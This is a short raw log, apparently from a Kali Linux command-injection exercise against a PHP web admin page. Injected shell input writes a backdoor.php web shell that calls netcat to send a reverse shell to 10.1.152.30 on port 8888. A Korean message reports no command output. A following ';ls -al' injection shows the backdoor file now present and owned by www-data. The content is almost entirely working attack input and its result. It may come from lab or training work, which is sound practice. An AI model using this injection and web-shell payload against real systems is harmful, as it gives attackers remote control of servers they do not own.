 ==============================
; echo """ <?php shell_exec('nc 10.1.152.30 8888 -e /bin/sh'); ?>""" > backdoor.php
==============================
명령어 실행 결과가 없습니다. (함수 실행 제한 또는 권한 문제일 수 있습니다.)
==============================
; ls -al
==============================
total 36
drwxrwxrwx  2 admin    admin    4096 Jan  8 08:01 .
drwxr-xr-x 10 root     root     4096 Jan  4 11:16 ..
-rw-r--r--  1 admin    admin     220 Mar 31  2024 .bash_logout
-rw-r--r--  1 admin    admin    3771 Mar 31  2024 .bashrc
-rw-r--r--  1 admin    admin     807 Mar 31  2024 .profile
-rw-r--r--  1 admin    admin    1831 Dec 30 10:43 admin_main.php
-rw-r--r--  1 www-data www-data   56 Jan  8 08:01 backdoor.php
-rw-r--r--  1 admin    admin     948 Jan  8 01:07 index.php
-rw-r--r--  1 admin    admin     668 Dec 30 10:43 logout.php
┌──(root㉿kali1)-[~/ComInjectLog]